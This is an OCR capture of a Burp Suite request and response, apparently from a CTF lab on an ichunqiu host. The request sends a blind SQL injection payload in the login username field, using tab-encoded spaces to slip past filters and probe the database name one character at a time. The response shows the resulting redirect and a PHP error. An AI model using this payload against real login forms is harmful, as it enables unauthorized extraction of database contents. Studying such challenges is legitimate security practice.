 Send
Cancel
Follow redirection
Request
Pretty
Raw
Hex
\n
POST /login.php HTTP/1.1
Host: eci-2ze82rmt4scjderhlae8.cloudeci1.ichunqiu.com
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 79
Origin : http://eci-2ze82rmt4scjderhlae8.cloudeci1.ichunqiu.com
Connection : close
Referer : http://eci-2ze82rmt4scjderhlae8.cloudeci1.ichunqiu.com/
Cookie : PHPSESSID =0d14ef1296cf2382139638f931ea459d
Upgrade-Insecure-Requests : 1
Priority : u=0, i
username =
1'%09or%09substring(database()%09FROM%091%09FOR%091)='T '%23 &
password =1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Date : Sun, 06 Apr 2025 08:49:26 GMT
3 Content-Type : text/html; charset=UTF-8
4 Connection : close
5 X-Powered-By : PHP/7.3.33
6 Expires : Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control : no-store, no-cache, must-revalidate
8 Pragma : no-cache
9 location : doublecheck.php
10 Content-Length : 186
11
12 <br />
13 <b>
Warning
</b>
: mysqli_stmt::bind_param(): Number of variables doesn't match
number of parameters in prepared statement in <b>
/var/www/html/login.php
</b>
on line <b>
35
</b>
<br />
14